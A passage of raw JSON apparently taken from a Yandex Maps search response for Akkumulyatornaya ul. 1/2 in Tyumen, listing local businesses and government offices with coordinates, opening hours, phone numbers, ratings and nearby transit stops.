комплектующие","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–17:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"youtube","href":"http://youtube.com/channel/UCHDNW4DHKLKz3LeTh2Pg-xA","readableHref":"youtube.com/@UCHDNW4DHKLKz3LeTh2Pg-xA"}],"urls":["https://gratis72.ru/"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/12813969/2a0000018e00eea87f60927c2cd54c346afe/%s","id":"12813969-2a0000018e00eea87f60927c2cd54c346afe"}},"references":[{"id":"5059942886","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"9","property":[{"key":"value","value":"9"},{"key":"value_5","value":"4.5"}]}],"metrika":{"counter":63996043,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA=="},{"type":"business","requestId":"1768672708318958-2717305078-addrs-upper-yp-119","index":3,"analyticsId":"3","title":"Фабрика рабочих перчаток","description":"Аккумуляторная ул., 1/2, Тюмень","address":"Аккумуляторная ул., 1/2, Тюмень","coordinates":[65.465438,57.153106],"displayCoordinates":[65.465438,57.153106],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://org?oid=1290705096","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTI5MDcwNTA5Ng==","id":"1290705096","metro":[],"stops":[{"id":"station__lh_9633942","name":"2136 км","distance":"920 м","distanceValue":921.401,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143883","name":"Аккумуляторный завод","distance":"930 м","distanceValue":932.277,"coordinates":[65.476229,57.153738],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"1,04 км","distanceValue":1045.44,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143899","name":"Авторемонтная улица","distance":"1,18 км","distanceValue":1175.23,"coordinates":[65.469159,57.155321],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,57 км","distanceValue":1565.21,"coordinates":[65.478561469,57.158606069],"type":"common"}],"photos":{"count":7,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14731058/2a00000193ec74de3090044126b103c4ee6d/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14731058/2a00000193ec74de3090044126b103c4ee6d/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/813485/2a0000015eb483fb56dafaeb9bd2f1cd5023/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4341149/2a0000017b7a66141fdd95f1bb2f4f0b01c6/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2134557/2a0000016d1c986b2c9a19d590140fd5dbff/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/15153151/2a00000193eb85d6fcd6e60c00e346e3c64c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5548986/2a00000182d30e4be4587dde92de6ee5b6d1/%s"}]},"entrances":[{"coordinates":[65.465454,57.153107],"azimuth":261.733209424851,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgm28pL_yV1QQBHz5JoCmZNMQBIpChIJGVjH8cNdUEARS2argZyTTEASDDEyOTA3MDUwOTZfMB0AAIA_IBs,"},"panorama":{"id":"1464259374_658156311_23_1747401802","direction":[-7.2,10],"point":{"type":"Point","coordinates":[65.465606,57.152383]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464259374_658156311_23_1747401802\u0026size=500%2C240\u0026azimuth=-7.2\u0026tilt=10\u0026api_key=maps\u0026signature=cjwe89mYF--J5nFU1t_XbEXtEcoTrrINu16MbMZNaiY="},"shortTitle":"Фабрика рабочих перчаток","fullAddress":"Тюмень, Аккумуляторная улица, 1/2","country":"Россия","status":"open","businessLinks":[],"ratingData":{"ratingCount":16,"ratingValue":4.300000190734863,"reviewCount":3},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105364","name":"Средства индивидуальной защиты","class":"fallback services","seoname":"personal_protective_equipment","pluralName":"Средства личной защиты"}],"phones":[{"number":"+7 (3452) 55-05-99","type":"phone","value":"+73452550599"}],"features":[{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"}],"name":"способ оплаты","type":"enum","important":false},{"id":"wheelchair_access","value":[{"id":"unavailable","name":"недоступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["ramp","wheelchair_access","call_button"]}],"businessProperties":{"has_verified_owner":true},"seoname":"fabrika_rabochikh_perchatok","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.3","type":"RATING","properties":null},{"text":"Средства индивидуальной защиты","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 08:00–18:00","workingTime":[null,[{"from":{"hours":8,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":18,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"urls":["http://perchatki72.ru/"],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"8.6","property":[{"key":"value","value":"8.6"},{"key":"value_5","value":"4.3"}]}],"metrika":{"counter":59384239,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA=="},{"type":"business","requestId":"1768672708318958-2717305078-addrs-upper-yp-119","index":4,"analyticsId":"4","title":"Дом ру","description":"Аккумуляторная ул., 1/2, Тюмень","address":"Аккумуляторная ул., 1/2, Тюмень","coordinates":[65.465837,57.15302],"displayCoordinates":[65.465837,57.15302],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://org?oid=119358106833","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTE5MzU4MTA2ODMz","id":"119358106833","metro":[],"stops":[{"id":"station__lh_9633942","name":"2136 км","distance":"950 м","distanceValue":953.732,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143883","name":"Аккумуляторный завод","distance":"960 м","distanceValue":964.609,"coordinates":[65.476229,57.153738],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"1,08 км","distanceValue":1077.78,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143899","name":"Авторемонтная улица","distance":"1,21 км","distanceValue":1207.56,"coordinates":[65.469159,57.155321],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,6 км","distanceValue":1597.55,"coordinates":[65.478561469,57.158606069],"type":"common"}],"entrances":[],"routePoint":{"context":"djJ8EisKEgmW45nAwl1QQBE_5gMCnZNMQBIOMTE5MzU4MTA2ODMzXzAdAACAPyA2"},"panorama":{"id":"1464262309_658155751_23_1747401797","direction":[-13.6,10],"point":{"type":"Point","coordinates":[65.466098,57.152434]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464262309_658155751_23_1747401797\u0026size=500%2C240\u0026azimuth=-13.6\u0026tilt=10\u0026api_key=maps\u0026signature=sDUo5CQuM1N-dGSA1ZrLsdrP07gHAXO20qXNzKcac9o="},"shortTitle":"Дом ру","fullAddress":"Тюмень, Аккумуляторная улица, 1/2","country":"Россия","postalCode":"625017","status":"open","businessLinks":[],"ratingData":{"ratingCount":0,"ratingValue":0,"reviewCount":0},"sources":[{"id":"wi-fi-hot-spots","name":"Яндекс","href":"ya.ru"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"62304669795","name":"Wi-Fi хот-спот","class":"mobile phones","seoname":"wi_fi_hotspot","pluralName":"Wi-Fi хот-споты"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"dom_ru","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Wi-Fi хот-спот","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA=="}],"filters":[{"id":"worktime","isTop":true,"name":"открыто","type":"worktime","values":{"openNow":{"id":"open_now","disabled":true,"name":"открыто","type":"boolean","selected":false,"isTop":true},"open24h":{"id":"open_24h","disabled":true,"name":"круглосуточно","type":"boolean","selected":false,"isTop":true},"openInNextTwoHours":{"id":"open_in_next_two_hours","name":"","selected":false,"type":"boolean"},"openAt":{"id":"open_at","name":"Открыто в указанное время","type":"datetime","from":null,"to":null,"minValue":"2026-01-17T00:00:00.000Z","maxValue":"2026-01-24T00:00:00.000Z"}}},{"id":"payment_by_credit_card","name":"Оплата картой","type":"boolean","selected":false},{"id":"car_park","name":"парковка","type":"boolean","selected":false},{"id":"has_photo","name":"с фото","type":"boolean","selected":false},{"id":"category_id","name":"категории","type":"enum","singleSelect":false,"values":[{"id":"184107004","name":"Производство и продажа бумаги","selected":false,"tags":[]},{"id":"184105364","name":"Средства индивидуальной защиты","selected":false,"tags":[]},{"id":"184107443","name":"Водонагреватели","selected":false,"tags":[]},{"id":"184106632","name":"Мебельная фурнитура и комплектующие","selected":false,"tags":[]},{"id":"184105542","name":"Канцтовары оптом","selected":false,"tags":[]},{"id":"62304669795","name":"Wi-Fi хот-спот","selected":false,"tags":[]},{"id":"184106912","name":"Деревообрабатывающее оборудование","selected":false,"tags":[]},{"id":"184107711","name":"Магазин сантехники","selected":false,"tags":[]},{"id":"184107475","name":"Отопительное оборудование и системы","selected":false,"tags":[]}]}],"initialPage":1}}],"pageCount":1,"resultsCount":1,"exactResult":{"type":"toponym","requestId":"1768672708235459-2978560987-addrs-upper-yp-79","index":0,"analyticsId":"0","title":"Аккумуляторная улица, 1/2","description":"Тюмень","address":"Тюмень, Аккумуляторная улица, 1/2","coordinates":[65.466999,57.153038],"displayCoordinates":[65.466999,57.153038],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://geo?data=Cgg1NzY5MDE2MhJI0KDQvtGB0YHQuNGPLCDQotGO0LzQtdC90YwsINCQ0LrQutGD0LzRg9C70Y_RgtC-0YDQvdCw0Y8g0YPQu9C40YbQsCwgMS8yIgoNGu-CQhW3nGRC","logId":"dHlwZT1nZW9jb2RlcjthZGRyZXNzPWdlb2NvZGVyMQ==","id":"57690162","metro":[],"stops":[{"id":"1543143885","name":"Аккумуляторный завод","distance":"640 м","distanceValue":636.039,"coordinates":[65.476008,57.154415],"type":"common"},{"id":"station__lh_9633942","name":"2136 км","distance":"700 м","distanceValue":695.883,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"820 м","distanceValue":819.926,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,22 км","distanceValue":1221,"coordinates":[65.478561469,57.158606069],"type":"common"},{"id":"1543143879","name":"Аккумуляторная улица","distance":"1,22 км","distanceValue":1224.3,"coordinates":[65.477077271,57.159457878],"type":"common"}],"entrances":[],"routePoint":{"context":"djJ8EicKEgmHHNeW7F1QQBHt0DRRmZNMQBIKNTc2OTAxNjJfMB0AAIA_IBo,"},"panorama":{"id":"1464270654_658148397_23_1747401284","direction":[-103.1,10],"point":{"type":"Point","coordinates":[65.467497,57.153104]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464270654_658148397_23_1747401284\u0026size=500%2C240\u0026azimuth=-103.1\u0026tilt=10\u0026api_key=maps\u0026signature=TGEDV-6flUEPpRKhn59nDLpFeReAIxk-BR73gBZ1c_A="},"kind":"house","seoname":"akkumulyatornaya_ulitsa_1_2","encodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA==","country":"Россия","postalCode":"625017","geoId":55,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"serviceOrgs":{"items":[{"type":"business","requestId":"1768672708315954-3735656546-addrs-upper-yp-87","index":0,"analyticsId":"0","title":"МФЦ","description":"Брестская ул., 10/2, Тюмень","coordinates":[65.488256,57.152117],"displayCoordinates":[65.488256,57.152117],"bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"uri":"ymapsbm1://org?oid=95155328929","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9OTUxNTUzMjg5Mjk=","id":"95155328929","photos":{"count":1,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10812438/2a0000018bf93975025b4e346ab9a8cae55a/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10812438/2a0000018bf93975025b4e346ab9a8cae55a/%s"}]},"entrances":[{"coordinates":[65.488256,57.15211658],"azimuth":6.73510543606161,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnaBBiWP19QQBHCI1yOeJNMQBIqChIJ6vzj1kdfUEARNPFQDHeTTEASDTk1MTU1MzI4OTI5XzAdAACAPyAm"},"shortTitle":"МФЦ","country":"Россия","postalCode":"625037","status":"open","businessLinks":[],"ratingData":{"ratingCount":6,"ratingValue":4.099999904632568,"reviewCount":1},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"18726253054","name":"МФЦ","class":"government","seoname":"centers_of_state_and_municipal_services","pluralName":"МФЦ"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false},"seoname":"mfts","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Брестская улица","house":"10/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.1","type":"RATING","properties":null},{"text":"МФЦ","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн 09:00–13:00; вт 14:00–18:00; ср 09:00–13:00; чт 14:00–18:00; пт 09:00–13:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}}],[{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}}],[{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"8.2","property":[{"key":"value","value":"8.2"},{"key":"value_5","value":"4.1"}]}],"parentRubrics":[0,0],"onlineProperties":{"hideAddress":true,"geoIds":[55],"serviceTitle":"Оказывает услуги в Тюмени"},"hasStories":false,"houseEncodedCoordinates":"YkwYcg9oSEADQFttfX10c3xmZg==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"18726253054","name":"МФЦ","class":"government","seoname":"centers_of_state_and_municipal_services","pluralName":"МФЦ"},"name":"МФЦ","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/centers_of_state_and_municipal_services/18726253054/"}],"events":[]},{"type":"business","requestId":"1768672708315954-3735656546-addrs-upper-yp-87","index":1,"analyticsId":"1","title":"ИФНС России по городу Тюмени № 3","description":"Товарное ш., 15, Тюмень","address":"Товарное ш., 15, Тюмень","coordinates":[65.516625,57.149613],"displayCoordinates":[65.516625,57.149613],"bounds":[[65.513586,57.147345],[65.521796,57.151808]],"uri":"ymapsbm1://org?oid=1084390483","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTA4NDM5MDQ4Mw==","id":"1084390483","metro":[],"stops":[{"id":"1543143754","name":"Налоговая инспекция","distance":"100 м","distanceValue":100.098,"coordinates":[65.515134362,57.149816174],"type":"common"},{"id":"1742262911","name":"Гимназия № 1","distance":"490 м","distanceValue":491.434,"coordinates":[65.520954348,57.151774787],"type":"common"},{"id":"1623317999","name":"Cквер Семёна Пацко","distance":"520 м","distanceValue":520.199,"coordinates":[65.524791346,57.148290385],"type":"common"},{"id":"1543143710","name":"Железнодорожный вокзал","distance":"650 м","distanceValue":649.472,"coordinates":[65.524368705,57.146408645],"type":"common"},{"id":"station__lh_9607503","name":"Тюмень","distance":"710 м","distanceValue":713.401,"coordinates":[65.521963,57.145658],"type":"common"}],"photos":{"count":15,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4475806/2a00000177948dbd5afcdce068f980db3de7/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4475806/2a00000177948dbd5afcdce068f980db3de7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13499585/2a00000190274f5943ff383d97546c7e9203/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/15042938/2a0000019886a4f2096e97b2a3015de6dff1/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13287730/2a0000019027502eed1ee7d894c339ce9046/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/372953/2a0000015e4caeac04b192cfb66b8f7ae677/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1923723/2a0000016f0dae9cbadc4e836c77fe246678/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cf947efceaaa23e159c816c0f9e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1194602/2a000001878b02443f2dc2ae96f23f6af476/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/215317/2a00000190274fce15a1ac9fe191af280d57/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11376278/2a00000190274f80e1ae70c9a234da0c42a3/%s"}]},"entrances":[{"coordinates":[65.51661935,57.14961335],"azimuth":292.657944454664,"tilt":0},{"coordinates":[65.51756973,57.14940238],"azimuth":200.680691447904,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnFLptKEGFQQBHDpb6HJpNMQAoUChIJ-e_J3B9hUEARtAUAnh-TTEASKQoSCeJqjdYLYVBAEULBOeEtk0xAEgwxMDg0MzkwNDgzXzAdAACAPyAy"},"panorama":{"id":"1464562736_658188415_23_1748758382","direction":[29.9,10],"point":{"type":"Point","coordinates":[65.516461,57.149458]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464562736_658188415_23_1748758382\u0026size=500%2C240\u0026azimuth=29.9\u0026tilt=10\u0026api_key=maps\u0026signature=7PfV5_vt2YiJPfACXjff7nL9dkAw38yFCLdniMq10nc="},"shortTitle":"ИФНС России № 3","fullAddress":"Тюмень, Товарное шоссе, 15","country":"Россия","chain":{"id":"28466699141","name":"Федеральная налоговая служба РФ","seoname":"federal_naya_nalogovaya_sluzhba_rf"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":268,"ratingValue":0,"reviewCount":110},"sources":[{"id":"aqua_nalog","name":"nalog.ru","href":"https://nalog.gov.ru"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"}],"phones":[{"number":"8 (800) 222-22-22","type":"phone","value":"+78002222222","info":"Контакт-центр"},{"number":"+7 (3452) 79-23-00","type":"phone","value":"+73452792300"},{"number":"+7 (3452) 79-23-72","type":"phone","value":"+73452792372"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"ifns_rossii_po_gorodu_tyumeni_3","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Товарное шоссе","house":"15"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Налоговая инспекция","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн 09:00–18:00; вт 09:00–20:00; ср 09:00–18:00; чт 09:00–20:00; пт 09:00–16:45","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":16,"minutes":45}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"vkontakte","href":"https://vk.com/nalog__ru","readableHref":"vk.com/nalog__ru"},{"type":"vkontakte","href":"https://vk.com/nalog_gov_ru","readableHref":"vk.com/nalog_gov_ru"}],"urls":["https://nalog.gov.ru/","https://www.nalog.gov.ru/rn72/ifns/imns72_03/","https://max.ru/nalog_gov_ru","http://nalog.ru/"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5491685/2a0000017d7a5f04f4f62cd395b9fd7f328b/%s","tag":["chain-logo"],"id":"5491685_2a0000017d7a5f04f4f62cd395b9fd7f328b"}},"references":[{"id":"1722279290","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до 